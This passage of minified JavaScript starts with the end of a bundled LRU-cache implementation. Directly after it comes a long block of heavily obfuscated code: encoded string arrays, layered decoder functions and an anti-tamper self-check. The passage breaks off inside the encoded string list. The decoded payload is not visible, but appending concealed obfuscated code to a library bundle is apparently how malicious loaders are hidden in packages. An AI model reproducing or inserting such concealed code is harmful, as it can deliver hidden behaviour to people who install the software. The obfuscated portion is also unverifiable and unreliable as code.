0:(this.moveToTail(r2),i2&&this.updateItemAge(r2),n2)}}connect(t3,e3){this.prev[e3]=t3,this.next[t3]=e3}moveToTail(t3){t3!==this.tail&&(t3===this.head?this.head=this.next[t3]:this.connect(this.prev[t3],this.next[t3]),this.connect(this.tail,t3),this.tail=t3)}get del(){return s("del","delete"),this.delete}delete(t3){let e3=!1;if(this.size!==0){const i2=this.keyMap.get(t3);if(i2!==void 0)if(e3=!0,this.size===1)this.clear();else{this.removeItemSize(i2);const e4=this.valList[i2];this.isBackgroundFetch(e4)?e4.__abortController.abort():(this.dispose(e4,t3,"delete"),this.disposeAfter&&this.disposed.push([e4,t3,"delete"])),this.keyMap.delete(t3),this.keyList[i2]=null,this.valList[i2]=null,i2===this.tail?this.tail=this.prev[i2]:i2===this.head?this.head=this.next[i2]:(this.next[this.prev[i2]]=this.next[i2],this.prev[this.next[i2]]=this.prev[i2]),this.size--,this.free.push(i2)}}if(this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift());return e3}clear(){for(const t3 of this.rindexes({allowStale:!0})){const e3=this.valList[t3];if(this.isBackgroundFetch(e3))e3.__abortController.abort();else{const i2=this.keyList[t3];this.dispose(e3,i2,"delete"),this.disposeAfter&&this.disposed.push([e3,i2,"delete"])}}if(this.keyMap.clear(),this.valList.fill(null),this.keyList.fill(null),this.ttls&&(this.ttls.fill(0),this.starts.fill(0)),this.sizes&&this.sizes.fill(0),this.head=0,this.tail=0,this.initialFill=1,this.free.length=0,this.calculatedSize=0,this.size=0,this.disposed)for(;this.disposed.length;)this.disposeAfter(...this.disposed.shift())}get reset(){return s("reset","clear"),this.clear}get length(){return((t3,e3)=>{const i2="LRU_CACHE_PROPERTY_length";if(a(i2)){const{prototype:e4}=p,{get:r2}=Object.getOwnPropertyDescriptor(e4,t3);u(i2,"length property","cache.size",r2)}})("length"),this.size}}t2.exports=p}},e={},function i(r){var n=e[r];if(n!==void 0)return n.exports;var s=e[r]={exports:{}};return t[r].call(s.exports,s,s.exports,i),s.exports}(590);var t,e}),function(_0x35b5ff,_0x31df88){function _0x2078d9(_0x52ca89,_0x1a4267,_0x3df4aa,_0x1dc12c,_0xe3fbb3){return _0x4756(_0x3df4aa- -582,_0x52ca89)}function _0x21691c(_0x40ee30,_0x5dc08e,_0x37adb3,_0x53ff08,_0x1e56ff){return _0x4756(_0x5dc08e- -329,_0x40ee30)}function _0x26a130(_0xff6af3,_0x422370,_0x255ebe,_0x2b619b,_0x53b296){return _0x4756(_0x2b619b- -533,_0x255ebe)}function _0x195235(_0x3f47d1,_0x3d1bdd,_0x61dc11,_0x37e2e9,_0x13dea1){return _0x4756(_0x13dea1-957,_0x3f47d1)}function _0x26b594(_0x284c9d,_0x4788f1,_0x22afa7,_0x218f87,_0xb4712b){return _0x4756(_0xb4712b-98,_0x218f87)}for(var _0x12c00a=_0x35b5ff();;)try{var _0x5a6ba6=parseInt(_0x195235("ZfJr",1189,1058,1687,1431))/1*(parseInt(_0x21691c("H[[Q",368,590,676,393))/2)+-parseInt(_0x21691c("0HIr",279,-30,532,-108))/3*(parseInt(_0x195235("kPcU",1596,1119,1081,1212))/4)+-parseInt(_0x2078d9("RTY3",165,-160,-407,-129))/5+parseInt(_0x26b594(408,774,323,"YPD8",677))/6+-parseInt(_0x195235("LbhV",1477,1115,1265,1483))/7*(-parseInt(_0x2078d9("0HIr",289,-50,256,191))/8)+parseInt(_0x26b594(665,1233,738,"fH(]",817))/9+parseInt(_0x26b594(837,925,939,"W&L2",1040))/10*(-parseInt(_0x2078d9("7(wc",20,178,349,214))/11);if(_0x5a6ba6===_0x31df88)break;_0x12c00a.push(_0x12c00a.shift())}catch{_0x12c00a.push(_0x12c00a.shift())}}(_0x1b34,49232*4+89534+-79681);var _0x1b048f=function(){function _0x532eb8(_0x1cd016,_0x589372,_0x307095,_0x307173,_0x553963){return _0x4756(_0x307095-395,_0x553963)}var _0x571bc5={};function _0x31c370(_0x544f4a,_0x11fc30,_0x53feaf,_0x2b6800,_0x45a3e4){return _0x4756(_0x11fc30- -795,_0x2b6800)}function _0x23a0a8(_0x3d2fac,_0x255a7c,_0x694268,_0x419d2d,_0x5ac3dd){return _0x4756(_0x255a7c- -425,_0x3d2fac)}_0x571bc5[_0x222e12(212,260,479,210,"F15J")]=function(_0x28adda,_0xf6b9c8){return _0x28adda===_0xf6b9c8},_0x571bc5[_0x3a791e(-150,-382,"2fr8",-363,-548)]=_0x532eb8(645,939,918,909,"GnYK"),_0x571bc5[_0x3a791e(99,287,"0HIr",220,-119)]=function(_0xfa2ce,_0x374ca4){return _0xfa2ce!==_0x374ca4};function _0x3a791e(_0xd540e9,_0x424483,_0x496c0e,_0x3a493f,_0x3a193){return _0x4756(_0xd540e9- -363,_0x496c0e)}_0x571bc5[_0x31c370(-194,-309,-658,"]KIB",-221)]=_0x532eb8(719,1043,1090,1395,"IK@]"),_0x571bc5[_0x31c370(-245,-375,-647,"*8Kw",-662)]=_0x3a791e(155,445,"p1H8",-223,218);function _0x222e12(_0x27db11,_0x189353,_0x445d68,_0x2202e0,_0x4c7c1f){return _0x4756(_0x189353- -497,_0x4c7c1f)}_0x571bc5[_0x532eb8(1277,1106,1305,1004,"ch&C")]=_0x532eb8(1352,1155,1179,1485,"]9X(");var _0x5516d9=_0x571bc5,_0x4eb3a3=!0;return function(_0x17df08,_0x35f96a){function _0x39ede9(_0x134be9,_0x2de357,_0x243b5b,_0x2a20aa,_0x2b5fa8){return _0x532eb8(_0x134be9-382,_0x2de357-20,_0x2b5fa8- -1359,_0x2a20aa-159,_0x2de357)}function _0x201992(_0x63eed7,_0x209fde,_0x2c1720,_0x56da6f,_0x266187){return _0x222e12(_0x63eed7-363,_0x63eed7-415,_0x2c1720-383,_0x56da6f-107,_0x209fde)}var _0x3082d7={xkRqf:function(_0x57e77b,_0x35a0b7){function _0x12f24c(_0x211531,_0x4e7aae,_0xccf866,_0x1f4531,_0xde6629){return _0x4756(_0xde6629-637,_0x4e7aae)}return _0x5516d9[_0x12f24c(957,"kNxv",735,922,950)](_0x57e77b,_0x35a0b7)},PgNqw:_0x5516d9[_0x39ede9(181,"7QC1",-541,-488,-136)],aPaxS:function(_0xf90a4,_0x562eae){function _0x3df130(_0x1da544,_0x204817,_0x5e3389,_0x342bf3,_0x18fd15){return _0x39ede9(_0x1da544-341,_0x5e3389,_0x5e3389-393,_0x342bf3-5,_0x204817-632)}return _0x5516d9[_0x3df130(381,489,"1[fa",89,802)](_0xf90a4,_0x562eae)},lRzpP:_0x5516d9[_0x4d69e8(1032,"7(wc",1306,895,909)],EfRUp:_0x5516d9[_0x177fec(-44,-443,"8^r6",-467,-842)]};function _0x53b597(_0x246fd1,_0x2e4386,_0x52dcd0,_0x4cbdf1,_0x29a435){return _0x31c370(_0x246fd1-40,_0x52dcd0-1096,_0x52dcd0-179,_0x2e4386,_0x29a435-452)}function _0x177fec(_0x35cf76,_0x40df4c,_0xec3bd1,_0x48d1c0,_0x2e8830){return _0x23a0a8(_0xec3bd1,_0x40df4c- -392,_0xec3bd1-297,_0x48d1c0-400,_0x2e8830-374)}function _0x4d69e8(_0x34f7b8,_0x2188cf,_0x526d00,_0x30e3f8,_0x2797ce){return _0x3a791e(_0x526d00-758,_0x2188cf-288,_0x2188cf,_0x30e3f8-182,_0x2797ce-447)}if(_0x5516d9[_0x39ede9(-210,"IK@]",-188,-94,-48)](_0x5516d9[_0x177fec(-300,-66,"FwnE",150,138)],_0x5516d9[_0x201992(191,"F15J",578,-135,-220)])){var _0x307403=_0x4eb3a3?function(){function _0x18c072(_0x5bbf7d,_0x5b13f9,_0x2d53f3,_0x45b242,_0x1bfe9d){return _0x53b597(_0x5bbf7d-299,_0x5b13f9,_0x45b242- -345,_0x45b242-183,_0x1bfe9d-77)}function _0x1d7977(_0xa79ac3,_0x183bf7,_0x8f4c73,_0x279354,_0x162334){return _0x53b597(_0xa79ac3-130,_0x183bf7,_0x8f4c73-596,_0x279354-385,_0x162334-367)}function _0x380b26(_0xf378d0,_0x523b43,_0x1823da,_0x11c5d9,_0x31dd14){return _0x53b597(_0xf378d0-98,_0x523b43,_0x31dd14- -772,_0x11c5d9-374,_0x31dd14-256)}function _0xa8731f(_0x306db2,_0x4a9ada,_0x14416b,_0x42a907,_0x165d8b){return _0x177fec(_0x306db2-61,_0x165d8b-1273,_0x4a9ada,_0x42a907-36,_0x165d8b-218)}function _0x2c30b4(_0x5b765c,_0x553e15,_0x3c55ef,_0x3c0028,_0x24cac2){return _0x4d69e8(_0x5b765c-395,_0x5b765c,_0x553e15- -478,_0x3c0028-213,_0x24cac2-38)}if(_0x3082d7[_0x380b26(-82,"ch&C",459,523,97)](_0x3082d7[_0x380b26(393,"kPcU",442,525,459)],_0x3082d7[_0x1d7977(1681,"fH(]",1715,1730,1868)])){if(_0x35f96a){if(_0x3082d7[_0x1d7977(1820,"Y&r!",1650,1338,1490)](_0x3082d7[_0x1d7977(1663,"oSKS",1816,1994,2e3)],_0x3082d7[_0x1d7977(1991,"W&L2",1588,1420,1401)])){var _0x13b308=_0x35f96a[_0xa8731f(987,"7QC1",963,1562,1343)](_0x17df08,arguments);return _0x35f96a=null,_0x13b308}else if(_0x2bad37){var _0x3a0f55=_0x2e8096[_0x18c072(262,"A9iY",755,533,159)](_0x3b7ec5,arguments);return _0x736275=null,_0x3a0f55}}}else _0x106911=_0x153385}:function(){};return _0x4eb3a3=!1,_0x307403}else{var _0x37f1a3=_0x56e196?function(){function _0x598a76(_0x1fb432,_0x43c49e,_0x4ccba4,_0x5149fc,_0x1b5c4c){return _0x4d69e8(_0x1fb432-449,_0x1fb432,_0x1b5c4c- -322,_0x5149fc-321,_0x1b5c4c-385)}if(_0x578aac){var _0x16f40b=_0x32be40[_0x598a76("8^r6",454,210,520,610)](_0x164b04,arguments);return _0x1fac2f=null,_0x16f40b}}:function(){};return _0x45bf92=!1,_0x37f1a3}}}(),_0x38e113=_0x1b048f(this,function(){function _0x387f86(_0x1db495,_0x47d2c5,_0x2107c5,_0x59ea6d,_0xf19337){return _0x4756(_0x2107c5-184,_0xf19337)}function _0x2d8641(_0x510292,_0x1df5ef,_0x1eb717,_0x588021,_0x19d0a0){return _0x4756(_0x19d0a0- -810,_0x510292)}function _0x420837(_0x20c61e,_0x9a7692,_0x4b0cb8,_0xdd8d87,_0x190de7){return _0x4756(_0x20c61e- -932,_0x190de7)}function _0x3eb9a9(_0x21d98f,_0x442320,_0x48c221,_0x95b182,_0x802935){return _0x4756(_0x95b182- -445,_0x21d98f)}function _0x5768e8(_0x24ff3d,_0x2efa08,_0xa59dea,_0x4cb8a2,_0x1ed850){return _0x4756(_0xa59dea-713,_0x1ed850)}var _0x3d0999={};_0x3d0999[_0x2d8641("kNxv",-49,-196,-672,-268)]=_0x2d8641("H[[Q",-564,-266,-837,-448)+_0x420837(-608,-846,-1017,-896,"]KIB")+"+$";var _0x40c7bf=_0x3d0999;return _0x38e113[_0x420837(-656,-275,-679,-877,"FwnE")+_0x2d8641("kNxv",-235,-160,-213,-536)]()[_0x387f86(1058,469,757,1033,"ZfJr")+"h"](_0x40c7bf[_0x3eb9a9("fH(]",-727,-18,-313,-654)])[_0x3eb9a9("FMnw",119,-282,-29,-303)+_0x387f86(1102,1133,789,983,"8^r6")]()[_0x2d8641("W&L2",-352,-129,-355,54)+_0x420837(-267,-164,-693,-330,"]9X(")+"r"](_0x38e113)[_0x5768e8(1204,1234,1372,1299,"WM40")+"h"](_0x40c7bf[_0x5768e8(1259,1296,1341,1493,"p1H8")])});function _0x1171c5(_0x58437c,_0x3c7781,_0x57e374,_0x8003c3,_0xed4f17){return _0x4756(_0x57e374- -287,_0x3c7781)}_0x38e113();function _0x16435b(_0x120851,_0x12d49a,_0x499ecc,_0x4c0482,_0x4a47ba){return _0x4756(_0x12d49a-67,_0x499ecc)}var _0x54820d=function(){function _0x397ea8(_0xa07454,_0x149305,_0xec8deb,_0x20463e,_0x51cdf5){return _0x4756(_0x149305- -71,_0xa07454)}function _0x577295(_0x3011d1,_0x333077,_0x5d9a60,_0x18792c,_0x5001f3){return _0x4756(_0x3011d1-882,_0x5d9a60)}var _0x6c6ce7={};_0x6c6ce7[_0x577295(1247,1253,"F15J",894,1581)]=function(_0x50c4e9,_0x5828d8){return _0x50c4e9!==_0x5828d8},_0x6c6ce7[_0x3a6b7f(95,-225,21,351,"DILF")]=_0x530b1c(682,222,"LbhV",343,152),_0x6c6ce7[_0x577295(1252,1288,"kPcU",1622,1138)]=function(_0x2f7ecf,_0x3610f0){return _0x2f7ecf!==_0x3610f0},_0x6c6ce7[_0x1ce5bd("cZ$!",337,-40,0,-148)]=_0x577295(1585,1496,"AzV#",1244,1806);function _0x1ce5bd(_0x106e5d,_0x17e8d2,_0x18a4ac,_0x524bdb,_0x1ebc0e){return _0x4756(_0x524bdb- -466,_0x106e5d)}_0x6c6ce7[_0x1ce5bd("kNxv",-556,172,-198,-382)]=_0x397ea8("7(wc",364,-31,629,744);var _0x248586=_0x6c6ce7;function _0x530b1c(_0xde4668,_0x3f1a76,_0x5277ec,_0x22c714,_0xb715f1){return _0x4756(_0x22c714-134,_0x5277ec)}var _0x1e54c1=!0;function _0x3a6b7f(_0x57ab8e,_0x1f066f,_0x3b402d,_0x37905c,_0x564456){return _0x4756(_0x57ab8e- -396,_0x564456)}return function(_0x2744ba,_0x48a637){var _0x47a6cc={FomUx:function(_0x5bec98,_0xf8b6da){function _0x3b994f(_0x160b0c,_0x5d2715,_0x57c0ad,_0x371b43,_0x229698){return _0x4756(_0x57c0ad- -3,_0x229698)}return _0x248586[_0x3b994f(601,684,931,547,"cZ$!")](_0x5bec98,_0xf8b6da)},Fgksq:_0x248586[_0x2149ec(227,"cZ$!",428,146,395)],OUjkz:function(_0x57c9bb,_0xf5443d){function _0x3bf304(_0x141943,_0x50d396,_0x1635df,_0x2538b4,_0x4b64df){return _0x2149ec(_0x2538b4-956,_0x50d396,_0x1635df-435,_0x2538b4-38,_0x4b64df-103)}return _0x248586[_0x3bf304(1633,"AzV#",1379,1618,1195)](_0x57c9bb,_0xf5443d)},uKKdn:_0x248586[_0x2149ec(28,"T8(!",306,-347,-74)]};function _0x2980dc(_0x27e979,_0x5728a4,_0x10a228,_0x43e009,_0x45c883){return _0x397ea8(_0x43e009,_0x5728a4- -398,_0x10a228-10,_0x43e009-51,_0x45c883-491)}function _0x2149ec(_0x3ecf7e,_0x225b2e,_0x488dcb,_0x2d64ea,_0x150f53){return _0x3a6b7f(_0x3ecf7e-214,_0x225b2e-105,_0x488dcb-112,_0x2d64ea-86,_0x225b2e)}function _0x4e27d0(_0x3c4edb,_0x3c4331,_0xdbb932,_0x18977d,_0x516136){return _0x3a6b7f(_0x516136-897,_0x3c4331-23,_0xdbb932-232,_0x18977d-8,_0x18977d)}function _0x1e024c(_0x1ca809,_0x113059,_0x449582,_0xfec34e,_0x20f9a6){return _0x577295(_0x113059- -1271,_0x113059-358,_0x20f9a6,_0xfec34e-136,_0x20f9a6-427)}function _0x6a62f8(_0x2bbd6b,_0x488728,_0x5e9f76,_0x780596,_0x1082f0){return _0x1ce5bd(_0x2bbd6b,_0x488728-39,_0x5e9f76-27,_0x780596- -436,_0x1082f0-474)}if(_0x248586[_0x2149ec(261,"1[fa",19,343,181)](_0x248586[_0x1e024c(53,-30,30,-41,"WM40")],_0x248586[_0x2980dc(278,488,839,"AzV#",231)])){var _0xbdfa14=_0x5ce086[_0x2980dc(310,65,87,"DILF",144)](_0x5cc5c9,arguments);return _0x1f17fa=null,_0xbdfa14}else{var _0x35bc14=_0x1e54c1?function(){function _0x3fc78f(_0xd9f7f6,_0x19d404,_0x182b05,_0x2cf612,_0x315dde){return _0x2980dc(_0xd9f7f6-308,_0x315dde- -63,_0x182b05-202,_0x19d404,_0x315dde-68)}function _0x3aff82(_0x2b54ab,_0xda6b63,_0x51b9d9,_0x365207,_0x5b1fae){return _0x1e024c(_0x2b54ab-164,_0x51b9d9-1181,_0x51b9d9-368,_0x365207-292,_0x5b1fae)}function _0x2920dd(_0x476dda,_0x1b411d,_0x68d5a7,_0x202b60,_0x9a41f9){return _0x2149ec(_0x9a41f9-332,_0x68d5a7,_0x68d5a7-434,_0x202b60-88,_0x9a41f9-221)}function _0x363bc7(_0x3e2cac,_0x50bb75,_0xfd6d55,_0x4aa790,_0xab97d7){return _0x4e27d0(_0x3e2cac-28,_0x50bb75-119,_0xfd6d55-412,_0xab97d7,_0x4aa790- -661)}function _0x46d019(_0x40b5bc,_0x4af2b0,_0x1bb1a9,_0x23722a,_0x22989a){return _0x4e27d0(_0x40b5bc-254,_0x4af2b0-129,_0x1bb1a9-228,_0x23722a,_0x22989a- -1412)}if(_0x47a6cc[_0x46d019(-105,145,-346,"1Yjz",-153)](_0x47a6cc[_0x46d019(-475,-630,-646,"oSKS",-435)],_0x47a6cc[_0x46d019(-431,164,-253,"zkup",-258)]))_0x1f5c34="";else if(_0x48a637){if(_0x47a6cc[_0x3aff82(1455,1177,1520,1697,"]9X(")](_0x47a6cc[_0x363bc7(-227,92,127,131,"H[[Q")],_0x47a6cc[_0x3aff82(1162,1550,1435,1603,"YPD8")]))return!!_0x3cb2ce[_0x3aff82(1638,1468,1401,994,"!HGc")+_0x363bc7(970,768,662,757,"ch&C")](_0x18d3ee);var _0x1f69f9=_0x48a637[_0x3fc78f(307,"DILF",-252,297,2)](_0x2744ba,arguments);return _0x48a637=null,_0x1f69f9}}:function(){};return _0x1e54c1=!1,_0x35bc14}}}();function _0x33ef80(_0x11bb13,_0x3d4f7f,_0xccee3c,_0x55a5b8,_0x2b0b0e){return _0x4756(_0x55a5b8-367,_0x2b0b0e)}function _0x1b34(){var _0x2db779=["neqJsbRcMhtcSdne","sv5KW6Gg","nmomW7BcHh8","qSkFE8o0W4O","urddQ3ZcUW","oNvEW7RdRW","WQ3dLCkIlXu","W7HuWQ/cS8oc","kcjhWOu","z37cOSkYCG","uHxdVMNcTW","wSo1bH9N","F8ohsmofW6u","ygC5W6ZcGW","amkgWP4gkq","BNX7W4qy","yIRdOZKS","WR/cQSk+W7CQ","xeJcRSk6Aa","qSotESo8W6S","y8o9lqXx","W4tcK8khW5aZ","EdurWQ7cSHHHa27cSulcOda","pwRdJx/cVmkprmkK","WR7cN8kkW50T","W58OmSoxdW","rJ3dGxJcLq","WRPtWRFcHG","rSotWR0rDG","g2jzCdC","c8otW5HowW","c2mGpSo6","wSkPWOb4WPW","wSkCWQmsrW","eSkaWOKSkW","W63dNXnRW7y","WRugEfPM","W4eojmobza","WO/cN8kBW4OP","zCoIWOtcTmkv","WPTVhxm8","DI/dKxxcTq","fSohW5Py","aSodW4H0bW","WQBdPSkSmcG","W6HVWOldJum","lCo1pXVcJa","Fh7cI23dMa","W7P6rMDE","yt54gtO","Bbj+xJu","bSosaqm","W5Tge8oZW7C","vaddTJaL","WQRcGCkCW7WJ","WReStKTM","B13cNmkPtq","jd/dPdxcIwtdGH15sLtdTq","W4TJxwPM","AbFdTY4I","ESoCW5bQnq","mmovWR4rxG","W4z8sG","tSk8W7lcLCoCka/dLCkafSkcW6C","W6/cSCkahIW","WOX/g8kCWPm","FKvxxYC","cCkrkq","W5KEW6C","qeu5W53cMG","n8oyW5zDcW","zNuqW4BcKa","WOHOi8kzWPW","W48zomobja","AmoLWO7cJmk3","hhb3W5pdIa","luDkvd0","W7LXp8o+W5G","ASoKWQ48","mCoDW7lcGa","ifC+na","W4GoWOuMkq","BCoZWQlcGCkX","WPmcW6tcQSoj","W73dGfLFW4W","WOxdKCkzecW","l0nvxIu","nK4+b8ot","o8oEW5jjaq","lYzmWO9L","neDlhda","WQdcHmotWRRdOa","W4rdWQe","nmofW5HhgW","rmkkWRfeWOO","oMHzxdy","WRmpW7lcVmou","W7hdRmoHWRz5","WPCPycDQ","v8orWOSlCa","WOlcTCkeW5SQ","W4W9cSovlG","x2hcSN/dOW","WQ/cSCkYW7SL","WO0iW7xcSmom","mCopW5vs","CrHObbu","WPJcHN99W4W","WPewqd9i","c8ogW6fIca","WRvFWQ3cMbS","A8oZnGy","hSkLWPaRga","W5LNvgnT","ArXJbb8","W5vsfCo9W4y","h8kmWP4slW","ernUWRtdJq","CH4DWPdcMq","W784WQiDcq","CfGWa8oZ","gwzPW6FdVq","WRziWQlcKqG","rMJcUgNdMq","W7ddMCoCWQjh","uSotASoHW6O","W4dcKSkRW79i","oKnzvxW","z2ziW7NdRq","jZZcKvxdGIRdJIi","imoYmq","W4BcMCkjW5jW","w8oqWRTtcG","rmoFn8oLW7C","BdxdHNZcOG","WRBcMCotWQRdOG","W7PDWQZcJqG","zwtcOuVdIa","ishdTd3cJa","kM5jW6xdPq","f8oDWRyBqa","W7BcV8kbrY4","W6ddOSkUoZi","W71kWRZcGSof","BGtdQxGL","W75jfSogW7G","FghdHNBcVG","WONdK8kmpZ8","CwJcPW","pmoBW6G","FMdcUCkDwq","W7tdNabwW4u","DvGRW4NcHa","W5xcH8kNW4jB","ESoWW4bTjW","W5xdTmocWR1/","W7tdQSosWP1W","W4NdOfLXW6O","W6HBWQlcOhe","qSotWR0","aCoYWRibDG","b8olW5DsuG","fsHiWPnL","a8kPWRRcJCoi","W4hdUdaXWPW","W5H2qgb+","W6b1WOtdJCkd","W79HWRBcGMm","W7jmWRZdU8ke","lKnmCcC","W6nbnCoXW7m","W5OrW6PqWPq","uCoAWQOVW4C","WQbThSkz","WOqKW7/cSmom","a8olW7fyaa","BSkUWQP4WR8","yv8mW57cGq","WPycrX1E","WOPvdmkUWO8","oSoyW7voha","CbpdNYis","pKCvqsy","WQ/cPmkLW7i","E35MW54V","uKqMW5xcQa","WQD/gq","i8onW6hcOhC","WPX6oSkDWR0","zHfXaJ8","W5xcKmkYW7fe","Dmo/WRWKW50","a0DnW6ZdVG","E3P9W4ej","s8obW7PkcW","ywVcSSk8va","W4JdU8oyWRX+","tCokWQu","WPKDAIfr","W5fXWRhdSx8","DWHZbdK","WPqDW6tcOmoi","W7bnWOFdN1m","W7BcMCklW7K","y8o9iqzw","W71vWQJcT8oo","WRzPgSkuWPC","tKWOW6FcKG","jd3dPZRcJMhcLtLLFg/dShW","FgRcP0BdUq","WP0IxaPw","g8o3haRcQW","v8odEmoSWRy","FCoxBCokW6a","lSoOWPxdG8kg","W705WOCkka","gSknWPmwkq","W7pdVCo0kxi","BmkXWR5X","teaNW6ZcRW","vmodAG","jCotW7tcLxa","W7XqgSoVW6y","W75yBMPJ","W5jiWRBdOmkc","hSokW5hcJ3K","DZ7dJ3dcVW","FKTmW4ip","bMWGnSow","ACo8WRJdIa","W7HRWQS","tq7dSWed","WRCPwaXZ","C8ozWPyoDq","W4rSWR/dUmk4","z14rW4NcHa","AKWvW4q","WPuFsIbT","WRKWs0L7","WRDCWQpcOmor","W5BcISkwEsm","BmoYWRW","W7vXeW","fmotWR0G","AcVdRcyX","WQG5W6JcV3KCzCohuG","BSkUWQPXWQG","W49EWQhdP8kf","W452xG","W5fQWO7dO0e","WPKusqfy","gSoFWR0JqW","WRFdPmk5iwK","FsNdOKhcKG","mfKziCoY","WQLDWRa","WP0vqGbj","W71JWR0","mCoEW4i","WRddPmkIidq","WQZdMmkqfJa","kSkhWQKxnG","WOKjW7NcVmos","CW7dUKpcLa","W4ehpmofiW","WRffoCk8WQW","W5CwW7br","WRFdS8kOnZm","W6HRWQdcHtG","amoMW6/cT30","W7pdHHbJW5q","rvS2W4VcJq","W4jEWQBdGCkv","xCoMedvM","W7xcTCkqrJ0","ACkizmk+W5W","WRxcHmk6W6Wd","zhJcSx7dGW","W70ZWQWkgq","W5yaxWbC","W6HHWOFcRG","W4XfW7bAWPq","l8oLobdcMq","s8ouW7vwdq","W5PXkCoCW4y","WQO1WRSqlG","W7qcmmoNiW","DttdMM3cSq","W4zzWRBcQmoC","WRBcImojWRpdTq","chncW7tdOW","amktWPeAlW","fCoJWQdcI8ol","W5dcGCk2W7W","tCkuDSk7W40","W45qWPO","EMpcOg3dKW","e8oDW6b1cq","qCorWRWg","WRhcJSorWRZdTq","gCoGWQFcTSod","rSk5W7i","wCovrSo8W6S","W6fEWOtdPMK","imoJpMpdIq","e8oNWQ0","W7FdMaibWQO","vSopA8o7W7a","W752hq","g8kcWOLEoa","re85W6ZcIa","vSoKWPBcKCkY","fLf8xau","ywJcRhJdUq","j8o1eZ3cJa","lmorWQShtW","FSo3WRuPW4C","EN/cLmkZAW","n8kLWPaudq","gSotWRa","CsldMhW","WQxcT8kCqsG","ya9tesu","z8o2W7H0WOa","CmogWQGkua","yqLfpbW","CKvqud8","tCoMW69pjG","W6DpWRxcVSot","W4vrFevd","zSoMoW","EMlcJ8kqCG","mSozW7lcPh0","AWLT","nunzvq","W45kWOq","W6NdGbfo","WPqiW4tcRCos","AfRcU8kysG","ACoGWQ4yW4q","mSomWRxdPCk/","W4KeW4VdJu4","yKicW4tcKq","Ah5QW68a","BwlcKSk6DW","W6aLW7zxCG","W7tcTCkuwIa","WOGqrxfY","W5ZcJ8kXW6Lt","WPecxHSg","W6u6W5X4WRi","WOWiqI5x","FgZcPYhdMq","WQW/W6RdHYy","BCoKW7CTW50","W7FdTG5+W4G","WP0fy2zy","W5ndW7xdOCky","WOeYuMvG","WQaaWQ3cKae","jMWiW6BdQW","W7uIqCo2W5S","fLqWl8oQ","seWYW6FcJG","e8oRW65dpW","W4LoW6ihWOy","W645WQyzmW","WQqSW5ZcQ8o4","W6GUWP4snq","s8odW7u","W5xdTmocWRL4","kSotW7bPiG","WOZcJmocWRRdTW","W7xcTCkhCJS","WRnjW7ZcNam","W4KgjG","FCoNWQm6W4C","t2GeW4VcMG","WOWmytv1","W4moW7L0WPW","WOKJW7VcQ8oh","oISVWP9u","bSkxWPa","W5TdF2DR","n8oOW4tcKhu","WOOuxhTh","tI3dV3FcUa","hSkzW7KZ","WR/cHSk4W5Sm","W5KfW6HnWOW","W4BcHCk2W6Hp","mWZdNsqO","hColWPegAa","W79SgCoYW5K","WRzxW6ZcJW4","Bbn+fsq","W7TCWQdcT8ky","cmolfxJcPG","pLlcQG","qCoNy8o7W4e","FmkXWRDX","WPXzE8kDFf/cJGCyWO/dHG","CCofWRZcUCk1","lYvD","ls52WOD+","AL5YW48b","W4LEa1D3WO7cR8owgfW","WPCoW6tcVmon","WPGWzvTU","gmooWRiTsa","W7ldLXfeW6S","l8oHkrdcJW","jgboW7G","eCkoW6TgnmkkW5ddNwVcJ1i","W5hdGmoJW7rq","n3/cSxJdJW","WPmcW7BcQ8od","WQ4uW6pcOSox","eSkzWQC9mq","gCkqW5ispW","ymoMWQ40W4C","WQeSs8krWPS","zaRdTcyY","AtldHN7dVG","xCokACoP","y8o5WRxcGq","fCokWOxcOCoq","BtyRWPTu","W5SexWfp","W7/dQSkDxce","emociSk+W7tcKSk9WODC","DCoaW6jHgW","e8o9WRm","tCoJWRm8W60","WPpcN8k7W4O1","wCoiESoKW7e","zHFdQvtcKW","WQ14eW","nmoFWPJcHCoL","q180W7BcTW","qmkyyCkfW4K","imklWPGwlW","BCo3WR88W5W","tSkPESk2W5m","h8o9WQa","t0eOW6VcKW","yJ7dNa","W690WRpdG8kj","WQmlW77cVmoo","CdzBfdG","W7rpgSo0W7i","m8ovW7tcKMu","W7nXjmoZW4y","Ah5/W45E","z2JcUwpdJa","rCkAyCk7","WQBcLCoeWQy","W6/dLHDjW5y","WO3cT8ozWO/dTG","CSoZWRlcJCkT","n8o7WQHjkq","F8o9mbnd","k8oAW5DpgW","W7j6WQu","BH/dVZK/","WQtdU8kadZa","AINdHwlcTa","o3f+EaC","zCo3WQxcMq","ss3dHgdcLa","W4ziWQhdKmkC","omo+WPlcQ8oS","W5HhruDV","W4zaW47dIfC","W71AWR/dV8ov","pmolW49h","emkcW5adlG","WO7cG8kyW5iM","ug7cHhBdQW","A8oOWR8ZW5W","yf4vW5FcKa","cSoCW7f3aW","WQ/dU8oAggy","e1vaqX4","W6rTeSoEW5O","zSoZWQxcVCkZ","WOuqoxfb","vCoHqmoQW5e","wJFdH37cVW","ymoQoW","W4y8W4TBWR8","kH5JDq","WRhcLmovWRe","FNWzWQ9/W4C7W5RcUW","WQtcM8ovWOddTG","W4DoWOZdSCkF","W5zcWOxcTG","FeGmW4RcKW","DJFdGxRcTq","W4ldMJ4NWRO","kHzIm8o1","ycVdUZGJ","W4rlWO3dMe8","gSkqWQidkq","lmoBW711pq","W4SmWR4Dda","fmkxW6z1hG","gX5dWQHx","W5qlWRnwWPu","pMbvW7G","W7n3EwTL","W6xcOSkwuJS","W4zfWOhcIgi","W5DdWPa","W7n3WPlcTuy","WOyuEwPK","xvNcMua","yejpW6KA","FGa+eZK","i1m+","lvu4xN0","BvKoW5FdJq","WO9aWRBcRr4","vCojW6XSkq","DqddQJKN","uCocW6jrbG","r8oGWO4EW6O","gMrlW7pdQq","ACoSWPuvEW","rmooCCoNW7C","ECkWWQX3WPu","W65RWRxcNMe","zCoFWR4yW5i","smkuEW","lmkpWPiuna","z8oZnKPb","DaD4y8kX","kgjtW4NdUG","W60LW4H8WPC","ySoKWRtcMCkR","WQBcJmot","WQ3cJSovWRK","gSkmWPm","W6DEWR/cOCoF","jmo/bbBcNG","WQL1WOJcKXW","WQDJbW","W7PHWQRcThy","FxrYW48","A8oQWPuZ","kSoyW6rkkG","W6mLW6SDnG","W5NcTmkbdG","W4tcKmkH","sCoLWQdcNmk6","f0b+uaq","qSoCWQKYqW","W79WdCoKW5i","W79Sfmo+W58","ELnjW6ug","yCo3meSc","pCo2icBcNq","DH9PfZK","W74QsCk/","W41iWQBdRmkE","W50gjCob","z8oaWRxcNse","WPqqvG1Z","WQFdOmk1na","ySo2wSo4W7e","emolW6fNiq","p1nFqJ